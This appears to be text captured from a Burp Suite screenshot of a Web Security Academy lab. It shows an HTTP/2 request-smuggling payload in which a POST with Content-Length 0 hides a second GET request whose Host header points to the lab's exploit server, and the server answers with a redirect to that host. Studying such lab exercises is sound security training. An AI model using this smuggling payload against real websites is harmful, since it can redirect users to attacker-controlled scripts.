 Request
Pretty Raw Hex
\n
1 POST / HTTP/2 \r \n
2 Host: 0a9c00b704cc8b798198c58f0042009a.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 0 \r \n
5 \r \n
6 GET /resources/js HTTP/1.1 \r \n
7 Host: exploit-0a91007b048d8b3781f5c46b0194003b.exploit-server.net \r \n
8 Content-Length: 15 \r \n
9 \r \n
10 x=1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location:
https://exploit-0a91007b048d8b3781f5c46b0194003b.exploit-server.net/resources/js
/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6